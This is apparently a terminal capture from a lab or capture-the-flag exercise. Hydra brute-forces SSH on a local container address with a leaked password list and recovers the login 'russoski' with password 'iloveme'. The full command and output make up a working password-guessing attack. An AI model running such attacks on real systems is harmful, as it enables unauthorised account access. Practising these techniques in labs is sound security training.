 ┌──(kali㉿kali)-[~]
└─$ hydra -l russoski -P Escritorio/SecLists/Passwords/Leaked-Databases/rockyou-75.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-03 11:39:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 59185 login tries (l:1/p:59185), ~3700 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-03 11:40:27